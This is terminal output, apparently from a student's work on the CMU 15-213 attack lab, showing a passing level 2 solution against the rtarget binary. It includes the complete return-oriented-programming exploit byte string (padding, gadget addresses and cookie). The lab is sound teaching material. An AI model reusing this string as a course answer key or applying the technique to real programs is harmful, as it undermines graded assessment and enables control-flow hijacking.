 alexman@Alexman:~/home/attacklab$ ./rtarget -q -i rtarget01_raw.txt
Cookie: 0x59b997fa
Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target rtarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:rtarget:2:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 AB 19 40 00 00 00 00 00 FA 97 B9 59 00 00 00 00 C5 19 40 00
00 00 00 00 EC 17 40 00 00 00 00 00